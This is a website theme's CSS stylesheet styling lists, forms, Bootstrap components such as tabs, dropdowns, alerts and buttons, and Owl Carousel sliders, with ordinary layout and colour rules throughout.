ol.counter-list li:before {
	color: #42b7e2;
	content: ".0" counter(item) " ";
	counter-increment: item;
	font-weight: 500;
	margin-right: 6px;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

.list-bordered {
	list-style: none;
	overflow: hidden;
	padding: 0;
}

.list-bordered li {
	border-bottom: 1px solid #dedede;
	border-top: 1px solid #dedede;
	padding-bottom: 15px;
	padding-top: 14px;
}

.list-bordered li + li {
	border-top: none;
}

.list-bordered.no-top-border > li:first-child {
	border-top: none;
}

.list-bordered.no-bottom-border > li:last-child {
	border-bottom: none;
}

.list-not-style {
	list-style: none;
	overflow: hidden;
	padding: 0;
}

.list-not-style li {
	padding-bottom: 6px;
	padding-top: 6px;
}

.list-not-style li:first-child {
	padding-top: 0;
}

.custom-style {
	line-height: 1.5;
	list-style: none;
	padding: 0;
}

.custom-style .icon-styled {
	color: #42b7e2;
}

.custom-style p {
	font-weight: 300;
}

.custom-style li {
	margin-bottom: 10px;
}

.list-styled ul,
ul.list-styled {
	color: #323232;
	list-style: none;
	padding: 0;
}

.list-styled ul li,
ul.list-styled li {
	border: none !important;
	padding: 0 !important;
	position: relative;
}

.list-styled ul li:before,
ul.list-styled li:before {
	color: #42b7e2;
	content: "\f0da";
	font-family: FontAwesome;
	font-size: 16px;
	padding-right: 9px;
	position: relative;
	top: -1px;
}

ul.list-styled-circle {
	color: #323232;
	line-height: 2;
	list-style: none;
	padding: 0;
}

ul.list-styled-circle li {
	border: none !important;
	padding: 0 !important;
	position: relative;
}

ul.list-styled-circle li:before {
	color: #42b7e2;
	content: "\f111";
	font-family: FontAwesome;
	font-size: 6px;
	padding-right: 18px;
	position: relative;
	top: -4px;
}

ul.list-styled-circle li span.new {
	background: #42b7e2;
	border-radius: 5px;
	color: #fff;
	font-size: 14px;
	line-height: 1;
	margin-left: 15px;
	padding: 0 6px;
}

ul.list-styled-caret {
	color: #323232;
	list-style: none;
	padding: 0;
}

ul.list-styled-caret li {
	position: relative;
}

ul.list-styled-caret li:before {
	color: #42b7e2;
	content: "\f0da";
	font-family: "FontAwesome";
	font-size: 14px;
	padding-right: 9px;
	position: relative;
	top: 0;
}

/*
** Bootstrap Overrides
*/
/* bootstrap breadcrumbs*/
.breadcrumb {
	background-color: transparent;
	border-radius: 0;
	-webkit-box-pack: center;
	color: inherit;
	-ms-flex-pack: center;
	font-size: 24px;
	font-weight: 300;
	justify-content: center;
	letter-spacing: 0;
	margin: 0;
	padding: 0;
	text-transform: capitalize;
}

.breadcrumb > li {
	display: inline-block;
	float: none;
	padding: 0;
}

@media (min-width: 992px) {
	.text-lg-right .breadcrumb {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		justify-content: flex-end;
	}
}

.breadcrumb > li.active {
	color: #fff;
}

.breadcrumb > li.active:before {
	color: #fff;
}

.breadcrumb-item + .breadcrumb-item {
	padding-left: 6px;
}

.breadcrumb-item + .breadcrumb-item::before {
	color: inherit;
	margin-left: 26px;
	margin-right: 25px;
	padding: 0;
}

@media (max-width: 767px) {
	.breadcrumb-item + .breadcrumb-item::before {
		margin-left: 10px;
		margin-right: 10px;
	}
}

@media (max-width: 479px) {
	.breadcrumb-item + .breadcrumb-item::before {
		color: inherit;
		margin-left: 5px;
		margin-right: 5px;
		padding: 0 5px;
	}
}

/* forms */
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea,
select,
.form-control {
	background-color: #f7f6fb;
	border: none;
	border-radius: 5px;
	color: #9da5a9;
	font-size: 18px;
	height: 50px;
	outline: none;
	padding-left: 22px;
	padding-right: 22px;
	width: 100%;
}

textarea {
	border-radius: 5px;
}

form.fw_form_fw_form .form-group {
	position: relative;
}

form.fw_form_fw_form .form-group i {
	color: #42b7e2;
	font-size: 14px;
	left: auto;
	position: absolute;
	right: 23px;
	top: 19px !important;
}

footer input[type="text"],
footer input[type="email"],
footer input[type="url"],
footer input[type="password"],
footer input[type="search"],
footer input[type="tel"],
footer input[type="number"],
footer textarea,
footer select,
footer .form-control {
	padding: 5px 20px;
}

select {
	padding-bottom: 0;
	padding-top: 0;
}

input[disabled] {
	cursor: not-allowed;
	opacity: .4;
}

[type="submit"],
button {
	cursor: pointer;
}

[type="submit"],
button {
	background-color: #42b7e2;
	border: 3px solid #42b7e2;
	border-radius: 5em;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-weight: 300;
	letter-spacing: 0;
	line-height: 24px;
	margin-bottom: 0;
	outline: none;
	padding: 11px 28px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

[type="submit"]:hover,
button:hover {
	background-color: transparent;
	border-color: #42b7e2;
	color: #42b7e2;
}

.ds [type="submit"]:not([class]),
.cs [type="submit"]:not([class]),
.ds
button:not([class]),
.cs
button:not([class]) {
	border-color: #fff;
	color: #fff;
}

[type="submit"],
.form-submit [type="submit"] {
	padding: 12px 20px;
}

textarea,
textarea.form-control {
	height: 145px;
	padding-top: 9px;
}

.form-group {
	position: relative;
}

[class*='col-'] > .form-group {
	margin-bottom: 0;
}

[class*='col-'] > .form-group + .form-group {
	margin-top: 21px;
}

[class*='col-'] > .form-group + .form-group label {
	margin-top: 41px;
}

.form-group .btn {
	margin-top: 21px;
	padding: 20px 58px;
}

form.fw_form_fw_form .wrap-forms .btn {
	margin-top: 21px;
	padding: 20px 58px;
}

@media (max-width: 991px) {
	.form-group .btn {
		margin-top: 0;
	}

	.form-group.mt-25 {
		margin-top: 0 !important;
	}
}

@media (max-width: 575px) {
	[class*='col-'] > .form-group + .form-group {
		margin-top: 10px;
	}

	[class*='col-'] > .form-group + .form-group label {
		margin-bottom: 20px;
		margin-top: 25px;
	}
}

/* select styling */
select[multiple] {
	height: auto;
}

select option,
.form-control option {
	background-color: #fff;
	color: #323232;
}

.form-control-unstyled {
	background-color: transparent;
	border: none;
}

.form-control,
.form-control:focus {
	box-shadow: none;
}

.form-control:focus {
	background-color: #eae9ee;
}

.form-control.invalid {
	box-shadow: 0 0 0 2px #42b7e2;
}

.form-control:-moz-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.form-control::-moz-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.form-control:-ms-input-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.comment-form input::-webkit-input-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.comment-form input:-moz-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.comment-form input::-moz-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.comment-form input:-ms-input-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

.form-control::-webkit-input-placeholder {
	color: #9da5a9;
	font-style: normal;
	opacity: 1;
}

/*icons for forms */
form label + [class*="fa-"] {
	font-size: 16px;
	left: 28px;
	position: absolute;
	text-align: center;
	top: 60px;
	width: 1em;
}

form .has-placeholder label + [class*="fa-"] {
	top: 13px;
}

form label + [class*="fa-"] + .form-control {
	padding-right: 60px;
}

label {
	display: none;
	font-family: "Nunito", sans-serif;
	font-size: 18px;
	margin-bottom: 10px;
}

.checkbox label,
.radio label {
	font-weight: inherit;
}

.checkbox label[for],
.radio label[for] {
	cursor: pointer;
	display: block;
	font-weight: inherit;
	margin-bottom: 10px;
	margin-top: 20px;
}

label[for] {
	cursor: pointer;
}

.checkbox label[for] + input[type=checkbox],
.checkbox label[for] + input[type=radio],
.radio label[for] + input[type=checkbox],
.radio label[for] + input[type=radio] {
	left: 20px;
}

.checkbox .form-check,
.radio .form-check {
	padding: 0;
}

input[type=checkbox],
input[type=radio] {
	margin-top: 8px;
}

.form-wrapper.hero-bg,
.form-wrapper.muted-bg,
.form-wrapper.cs,
.form-wrapper.ds,
.form-wrapper.ls {
	padding: 35px;
}

.has-error .form-control {
	border-color: #42b7e2;
}

.has-error label,
.has-error .help-block {
	color: #42b7e2;
}

/*styled checkbox */
.checkbox input[type="checkbox"] {
	display: none;
}

.checkbox label + input[type="checkbox"],
.checkbox label > input[type="checkbox"] {
	display: inline-block;
}

input[type="checkbox"] + label {
	padding-left: 0;
}

input[type="checkbox"] + label > a {
	color: #323232;
}

input[type="checkbox"] + label:before {
	border: 1px solid #dedede;
	content: "";
	display: inline-block;
	font-family: "FontAwesome";
	font-size: 15px;
	height: 16px;
	line-height: 14px;
	margin: 1px 10px 4px 0;
	padding-right: 0.1em;
	text-align: center;
	vertical-align: middle;
	width: 16px;
}

input[type="checkbox"]:checked + label:before {
	color: #42b7e2;
	content: "\f00c";
}

input[type="checkbox"]:disabled + label:before {
	background-color: #dedede;
}

/*styled radio*/
.radio input[type="radio"] {
	display: none;
}

.radio label + input[type="radio"],
.radio label > input[type="radio"] {
	display: inline-block;
}

input[type="radio"] + label {
	padding-left: 0;
}

input[type="radio"] + label > a {
	color: #999;
}

input[type="radio"] + label:before {
	background: #dedede;
	border: 2px solid #dedede;
	content: "";
	display: inline-block;
	height: 16px;
	margin-bottom: 2px;
	margin-right: 10px;
	vertical-align: middle;
	width: 16px;
}

input[type="radio"]:checked + label:before {
	background-clip: content-box;
	background-color: #323232;
	padding: 3px;
}

input[type="radio"]:disabled + label:before {
	background-color: #dedede;
}

.wrap-forms input[type="submit"] {
	margin-top: 30px;
	padding: 11px 30px;
}

form.contact-form input[type=checkbox] {
	margin-right: 10px;
}

/* carousel */
.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
	display: block;
}

.carousel-indicators li {
	border-radius: 50%;
	height: 10px;
	max-width: 10px;
}

/* bootstrap tabs*/
.nav-tabs {
	border-bottom: none;
}

.nav-tabs .nav-link {
	background: #f7f6fb;
	border: none;
	border-radius: 5px 5px 0 0;
	color: #9da5a9;
	font-weight: 700;
	margin-right: 2px;
}

.nav-tabs .nav-link:hover {
	background: #42b7e2;
	border-color: #42b7e2;
	color: #fff;
	font-weight: 700;
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
	background: #42b7e2;
	border-color: #42b7e2;
	color: #fff;
	font-weight: 700;
}

.nav-tabs .nav-item {
	margin-bottom: 0;
}

.nav-link {
	color: #9da5a9;
	font-size: 14px;
	font-weight: 700;
	line-height: 1.15;
	padding: 32px 90px;
	text-transform: uppercase;
}

.nav-link i {
	color: #323232;
}

.small-tabs .nav-link {
	padding: 23px 28px 19px;
}

.nav-link .small-tabs .tab-content {
	padding: 40px;
}

@media (max-width: 1440px) {
	.nav-link {
		padding: 10px 21px;
	}

	.nav-tabs .nav-link {
		font-size: 15px;
	}
}

@media (max-width: 1199px) {
	.nav-link {
		padding: 10px 14px;
	}
}

.tab-content {
	background-color: #f7f6fb;
	border: none;
	border-radius: 0 5px 5px 5px;
	border-top: 4px solid #42b7e2;
	padding: 60px;
}

.tab-pane .media img {
	max-width: 40%;
}

.tab-pane .media img:first-child {
	margin-right: 10px;
}

/* style 2 */
.nav.nav-tabs.style2 {
	border-bottom: 1px solid #dedede;
	display: inline-block;
	left: 50%;
	margin-bottom: 80px;
	padding-left: 50px;
	padding-right: 50px;
	position: relative;
	text-align: center;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.nav.nav-tabs.style2 .nav-item {
	display: inline-block;
}

.nav.nav-tabs.style2 .nav-item .nav-link {
	background: transparent;
	color: #323232;
	font-size: 20px;
	font-weight: 300;
	padding: 0 10px 18px;
	position: relative;
}

.nav.nav-tabs.style2 .nav-item .nav-link:after {
	background: transparent;
	bottom: -1px;
	content: "";
	height: 3px;
	left: 0;
	position: absolute;
	right: 0;
	top: auto;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	width: 100%;
}

.nav.nav-tabs.style2 .nav-item .nav-link:hover {
	opacity: 1;
}

.nav.nav-tabs.style2 .nav-item .nav-link:hover:after {
	background: #9da5a9;
}

.nav.nav-tabs.style2 .nav-item + .nav-item .nav-link {
	margin-left: 25px;
}

.nav.nav-tabs.style2 .nav-item.show .nav-link,
.nav.nav-tabs.style2 .nav-link.active {
	color: #9da5a9;
	font-weight: 600;
}

.nav.nav-tabs.style2 .nav-item.show .nav-link:after,
.nav.nav-tabs.style2 .nav-link.active:after {
	background: #9da5a9;
	height: 3px;
	width: 100%;
}

.nav.nav-tabs.style2 + .tab-content {
	box-shadow: none;
	padding: 0;
}

@media (max-width: 991px) {
	.nav.nav-tabs.style2 {
		margin-bottom: 50px;
	}
}

@media (max-width: 767px) {
	.nav.nav-tabs.style2 {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media (max-width: 576px) {
	.nav.nav-tabs.style2 {
		padding-left: 10px;
		padding-right: 10px;
	}

	.nav.nav-tabs.style2 .nav-item + .nav-item .nav-link {
		margin-left: 10px;
	}
}

@media (max-width: 479px) {
	.nav.nav-tabs.style2 .nav-item + .nav-item .nav-link {
		margin-left: 0;
	}

	.nav.nav-tabs.style2 .nav-item .nav-link {
		font-size: 17px;
		padding: 0 4px 18px;
	}

	.nav.nav-tabs.style2 {
		padding-left: 0;
		padding-right: 0;
	}
}

/* bootstrap collapse*/
[data-toggle="collapse"] {
	display: inline-block;
	font-size: 24px;
	margin-bottom: 0;
	padding-right: 20px;
	position: relative;
}

[data-toggle="collapse"]:after {
	content: "\f078";
	font-family: "FontAwesome";
	font-size: 10px;
	margin-top: -5px;
	position: absolute;
	right: 0;
	top: 50%;
}

[data-toggle="collapse"].collapsed:after {
	content: "\f054";
}

[role="tablist"] .card {
	background: none;
	border: none;
	border-radius: 0;
	margin-bottom: 0;
}

[role="tablist"] .card > div {
	margin-bottom: 15px;
}

[role="tablist"] .card > div .card-body {
	margin-bottom: 20px;
	padding: 0;
}

[role="tablist"] .card:first-child .card-header {
	padding-top: 0;
}

[role="tablist"] .card-header {
	background: none;
	border: none;
	border-bottom: 1px solid #dedede;
	margin-bottom: 0 !important;
	padding: 25px 0;
}

[role="tablist"] .card-header a {
	background-color: #fff;
	color: #42b7e2;
	display: block;
	font-size: 24px;
	letter-spacing: 0;
	padding: 0 40px 0 0;
	position: relative;
	text-transform: capitalize;
}

[role="tablist"] .card-header a:before,
[role="tablist"] .card-header a:after {
	background-color: transparent;
	bottom: 0;
	color: #42b7e2;
	content: "";
	font-family: inherit;
	font-size: 15px;
	font-weight: 100;
	left: auto;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	-webkit-transition: opacity 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out;
	width: 20px;
}

[role="tablist"] .card-header a:after {
	background: none;
	bottom: auto;
	content: "\f077";
	font-family: "FontAwesome";
	height: 30px;
	line-height: 30px;
	margin-top: -15px;
	top: 50%;
	vertical-align: top;
}

[role="tablist"] .card-header a:hover {
	color: #42b7e2;
}

[role="tablist"] .card-header a.collapsed {
	background-color: #fff;
	color: #323232;
	font-weight: 400;
	padding-bottom: 0;
	padding-top: 0;
}

[role="tablist"] .card-header a.collapsed:hover {
	color: #42b7e2;
	opacity: 1;
}

[role="tablist"] .card-header a.collapsed:after {
	content: "\f078";
	font-family: "FontAwesome";
	margin-top: -15px;
}

[role="tablist"] .collapse {
	margin-bottom: 0 !important;
}

[role="tablist"] .media img {
	max-width: 80px;
}

#accordion02 .card {
	box-shadow: none;
}

[role="tablist"] .card-header + div .card-body {
	background-color: #fff;
	margin-bottom: 0;
	padding: 0 40px 0 0;
}

[role="tablist"] h6.mb-20 {
	margin-bottom: 20px;
}

[role="tablist"] .collapse {
	border-bottom: 1px solid #dedede;
	margin-bottom: 0;
	padding-bottom: 15px;
	padding-top: 13px;
}

[role="tablist"] .card + .card {
	margin-top: 0;
}

[role="tablist"] > div + div {
	margin-top: 11px;
}

@media (max-width: 767px) {
	[role="tablist"] .card-header a {
		font-size: 18px;
	}
}

@media (max-width: 479px) {
	[role="tablist"] .card-header a {
		padding: 0 0 0 20px;
	}

	[role="tablist"] .card-header a:before,
	[role="tablist"] .card-header a:after {
		left: -10px;
	}

	[role="tablist"] .card-header + div .card-body {
		padding: 0 0 0 20px;
	}
}

/* bootstrap dropdown menu */
.dropdown-menu {
	background-color: #fff;
	border: none;
	border-radius: 0;
	border-top: 3px solid #42b7e2;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	font-size: inherit;
	line-height: 1.5;
	margin-top: 0;
	padding: 40px;
	z-index: 1001;
}

.dropdown-menu > a {
	display: block;
	white-space: nowrap;
}

.dropdown-menu > a > img {
	max-width: none;
}

.dropdown-menu > a + a {
	margin-top: 1.5em;
}

.dropdown .dropdown-menu label,
.dropdown .dropdown-menu h3,
.dropdown .dropdown-menu h4 {
	color: #323232;
}

.dropdown.show .dropdown-menu input {
	border: 1px solid #dedede;
}

.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
	background-color: transparent;
	color: #323232;
}

.dropdwon-menu-title {
	padding: 10px 30px;
}

@media (min-width: 1300px) {
	.container {
		max-width: 1200px;
	}
}

/* modal */
.modal-open {
	padding-right: 0 !important;
}

.modal-backdrop.show {
	background-color: #4d4d4d;
	opacity: 0.9;
}

.modal-content {
	border-radius: 1px;
}

.modal-content [class*="col-"]:last-child {
	margin-bottom: 0;
}

/* bootstrap buttons */
.btn {
	border-radius: 5em;
	border-width: 3px;
	font-size: 18px;
	font-weight: 400;
	letter-spacing: 0;
	line-height: 20px;
	margin-bottom: 0;
	padding: 20px 55px;
}

.btn.round,
.btn.rounded {
	line-height: 1;
	padding: 23px;
}

.btn.large {
	padding: 10px 40px;
}

.btn.small {
	padding: 6px 17px;
}

/* media elements */
.media > img {
	display: block;
}

.media-body h3,
.media-body h4 {
	line-height: 1;
	margin-bottom: 0.2em;
	margin-top: 0.3em;
}

* + .media-body,
.media-body + * {
	margin-left: 18px;
}

@media (max-width: 991px) {
	* + .media-body,
	.media-body + * {
		margin-left: 10px;
	}
}

@media (max-width: 479px) {
	button.btn + span.m-25 {
		margin: 10px;
	}
}

td .media-body {
	width: auto;
}

.embed-responsive-3by2 {
	background-color: #1d2225;
	height: 0;
	padding-bottom: 56%;
}

.embed-responsive-3by2 a > img {
	opacity: 0.8;
}

.embed-responsive-3by2 a:hover > img {
	opacity: 0.8;
}

#video .photoswipe-link:after,
#video .embed-placeholder:after,
.format-video .photoswipe-link:after,
.format-video .embed-placeholder:after {
	background-color: #d7143a;
	border-radius: 10px;
	color: #fff;
	content: "\f04b";
	font-family: "FontAwesome";
	font-size: 18px;
	height: 40px;
	left: 50%;
	line-height: 40px;
	margin-left: -30px;
	margin-top: -30px;
	position: absolute;
	text-align: center;
	top: 50%;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	width: 57px;
}

#video .photoswipe-link:hover:after,
#video .embed-placeholder:hover:after,
.format-video .photoswipe-link:hover:after,
.format-video .embed-placeholder:hover:after {
	opacity: 0.4;
}

@media (max-width: 479px) {
	#video .photoswipe-link:after,
	#video .embed-placeholder:after,
	.format-video .photoswipe-link:after,
	.format-video .embed-placeholder:after {
		font-size: 40px;
	}
}

.alert {
	border: none;
	border-radius: 5em;
	border-width: 0 0 0 4px;
	color: #fff;
	margin-bottom: 20px;
	padding: 18px 30px;
}

.alert:before {
	font-family: FontAwesome;
	font-size: 14px;
	margin-right: 10px;
}

.alert-success {
	background-color: #ae419a;
}

.alert-success:before {
	content: "\f058";
}

.alert-info {
	background-color: #7238a0;
}

.alert-info:before {
	content: "\f06a";
}

.alert-warning {
	background-color: #4db19e;
	color: #323232;
}

.alert-warning:before {
	color: #323232;
	content: "\f071";
}

.alert-danger {
	background-color: #42b7e2;
}

.alert-danger:before {
	content: "\f057";
}

.mark,
mark {
	background-color: transparent;
}

button.close {
	min-width: 0;
}

/* small in headings */
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
	color: inherit;
	font-weight: 300;
}

/* labels */
.label-success {
	background-color: #4db19e;
	color: #fff;
}

.label-info {
	background-color: #007ebd;
	color: #fff;
}

.label-warning {
	background-color: #eeb269;
	color: #fff;
}

.label-danger {
	background-color: #dc5753;
	color: #fff;
}

/*
progressbar*/
.progress-bar-title {
	color: #323232;
	font-size: 14px;
	font-weight: 700;
	margin-bottom: 7px;
	text-transform: uppercase;
}

.progress {
	background-color: #dedede;
	border-radius: 0;
	box-shadow: none;
	height: 4px;
	margin-bottom: 19px;
	overflow: unset;
	position: relative;
}

.progress + .progress {
	margin-top: 10px;
}

.progress [data-transitiongoal] {
	width: 0;
}

.progress .progress-bar {
	height: 4px;
	position: relative;
	top: 0;
	-webkit-transition: width 0.5s ease 0.2s;
	transition: width 0.5s ease 0.2s;
}

.progress span {
	color: #323232;
	font-size: 14px;
	font-weight: 700;
	position: absolute;
	right: 0;
	top: -31px;
}

/*
**plugins
*/
/* Owl carousel v 2.1.6 styles */
/* Owl Carousel - Core */
.owl-carousel {
	display: none;
	position: relative;
	-webkit-tap-color-main-color: transparent;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	width: 100%;
	z-index: 1;
}

.owl-carousel .owl-stage {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-ms-touch-action: pan-Y;
}

.owl-carousel.owl-shadow-items .owl-stage {
	padding-bottom: 11px;
	padding-top: 11px;
}

.owl-carousel .owl-stage:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

.owl-carousel .owl-stage-outer {
	margin-left: -10px;
	margin-right: -10px;
	overflow: hidden;
	padding-left: 10px;
	padding-right: 10px;
	position: relative;
	/* fix for flashing background */
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	float: left;
	min-height: 1px;
	position: relative;
	-webkit-tap-color-main-color: transparent;
	-webkit-touch-callout: none;
}

.owl-carousel .owl-item .box-shadow {
	height: 100%;
}

.owl-carousel .owl-item img {
	-webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
	display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
	cursor: pointer;
	cursor: hand;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel.owl-loaded {
	display: block;
}

.owl-carousel.owl-loading {
	display: block;
	opacity: 0;
}

.owl-carousel.owl-hidden {
	opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
	display: none;
}

.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab;
}

.owl-carousel.owl-rtl {
	direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
	float: right;
}

.owl-carousel .owl-dots {
	line-height: 1;
	-webkit-tap-color-main-color: transparent;
	text-align: center;
}

.owl-carousel .owl-dots .owl-dot {
	*display: inline;
	display: inline-block;
	zoom: 1;
}

.owl-carousel .owl-dots .owl-dot span {
	-webkit-backface-visibility: visible;
	background-color: #9da5a9;
	border: 1px solid #9da5a9;
	border-radius: 50%;
	display: block;
	height: 10px;
	margin: 5px 12px;
	opacity: 1;
	-webkit-transition: all 200ms ease;
	transition: all 200ms ease;
	width: 10px;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	background-color: #42b7e2;
	border-color: #42b7e2;
	opacity: 1;
}

.owl-carousel .owl-nav {
	left: -5px;
	margin-top: -15px;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
	width: 100%;
}

.owl-carousel .owl-nav > div {
	display: inline-block;
	opacity: 1;
	position: absolute;
	right: 10px;
	text-transform: uppercase;
}

.owl-carousel .owl-nav > div.disabled {
	cursor: default;
	opacity: 0.2;
}

.owl-carousel .owl-nav > div.disabled:hover {
	cursor: default;
	opacity: 0.2;
}

.owl-carousel .owl-nav > div:hover {
	opacity: 1;
}

.owl-carousel .owl-nav > div:hover i {
	background: transparent;
	color: #323232;
}

.owl-carousel .owl-nav > div i {
	background: #42b7e2;
	border: 2px solid #42b7e2;
	border-radius: 5em;
	color: #fff;
	font-size: 28px;
	padding: 6px 15px;
}

.owl-carousel .owl-nav > div:first-child {
	left: 0;
	right: auto;
}

.post.gallery .owl-carousel .owl-nav > div i {
	background-color: transparent;
	border: none;
	color: #fff;
	font-size: 30px;
	font-weight: 700;
}

.post.gallery .owl-carousel .owl-nav > div i:hover {
	color: #42b7e2;
}

@media (min-width: 768px) {
	.owl-carousel .owl-nav > div.owl-next i {
		padding: 6px 25px 6px 15px;
	}

	.owl-carousel .owl-nav > div.owl-prev i {
		padding: 6px 15px 6px 25px;
	}
}

@media (min-width: 768px) {
	.owl-carousel .owl-nav > div.owl-next i {
		left: auto;
		right: 0;
	}
}

/* No Js */
.no-js .owl-carousel {
	display: block;
}

/* Owl Carousel - Animate Plugin */
.owl-carousel .animated {
	-webkit-animation-duration: 1000ms;
	animation-duration: 1000ms;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
	z-index: 0;
}

.owl-carousel .owl-animated-out {
	z-index: 1;
}

.owl-carousel .fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
	0% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}
}

@keyframes fadeOut {
	0% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}
}

/* Owl Carousel - Auto Height Plugin */
.owl-height {
	-webkit-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}

/* Owl Carousel - Lazy Load Plugin */
.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

/* Owl Carousel - Video Plugin */
.owl-carousel .owl-video-wrapper {
	background: #000;
	height: 100%;
	position: relative;
}

.owl-carousel .owl-video-play-icon {
	-webkit-backface-visibility: hidden;
	background: url("../img/owl.video.play.png") no-repeat;
	cursor: pointer;
	height: 80px;
	left: 50%;
	margin-left: -40px;
	margin-top: -40px;
	position: absolute;
	top: 50%;
	-webkit-transition: -webkit-transform 100ms ease;
	transition: -webkit-transform 100ms ease;
	transition: transform 100ms ease;
	transition: transform 100ms ease, -webkit-transform 100ms ease;
	width: 80px;
	z-index: 1;
}

.owl-carousel .owl-video-play-icon:hover {
	-webkit-transform: scale(1.3, 1.3);
	-ms-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
	display: none;
}

.owl-carousel .owl-video-tn {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	height: 100%;
	opacity: 0;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
	height: 100%;
	position: relative;
	width: 100%;
	z-index: 1;
}

/*
THEMES
Owl Default Theme
*/
.owl-theme:hover .owl-nav {
	opacity: 1;
}

.owl-theme .owl-nav {
	left: 0;
	opacity: 1;
	position: absolute;
	right: 0;
	-webkit-tap-color-main-color: transparent;
	text-align: center;
	top: 50%;
}

.owl-theme .owl-nav > div {
	position: absolute;
	right: 0;
	text-align: center;
}

.owl-theme .owl-nav .disabled {
	cursor: default;
	opacity: 0.5;
}

.owl-theme .owl-dots {
	margin-top: 40px;
}

.item-media .owl-theme .owl-dots {
	bottom: 20px;
	left: 0;
	margin: 0;
	position: absolute;
	right: 0;
}

@media (max-width: 479px) {
	.owl-theme .owl-dots {
		margin-top: 0;
	}
}

/* .owl-center theme */
.owl-center .owl-nav {
	bottom: 0;
	margin-top: 0;
	opacity: 1;
	position: static;
	top: 0;
}

.owl-center .owl-nav > div {
	background-color: rgba(50, 50, 50, 0.6);
	bottom: 0;
	height: auto;
	margin: 0;
	right: -15px;
	top: 0;
	width: 50px;
}

.owl-center .owl-nav > div:first-child {
	left: -15px;
	right: auto;
}

.owl-center .owl-nav > div:first-child:after {
	left: 13px;
}

.owl-center .owl-nav > div:after {
	color: #fff;
	font-size: 20px;
	left: 17px;
	margin-top: -10px;
	position: absolute;
	top: 50%;
}

@media (min-width: 768px) {
	.owl-center .owl-nav > div {
		width: 30px;
	}
}

/*theme with nav at the top right corner*/
.top-right-nav .owl-nav {
	background: #42b7e2;
	position: absolute;
	right: 0;
	top: -35px;
}

.top-right-nav .owl-nav > div {
	background: transparent;
	min-width: 2em;
}

.top-right-nav .owl-nav > div:first-child {
	left: auto;
	right: 2em;
}

.top-right-nav .owl-nav > div i {
	font-size: 1em;
}

/*theme with text nav*/
.owl-text-nav .owl-nav {
	display: none;
	-webkit-tap-color-main-color: transparent;
	text-align: center;
}

@media (min-width: 1560px) {
	.owl-text-nav .owl-nav {
		display: block;
		left: -13vw;
		position: absolute;
		right: -13vw;
		top: 50%;
	}
}

@media (min-width: 1800px) {
	.owl-text-nav .owl-nav {
		left: -15vw;
		right: -15vw;
	}
}

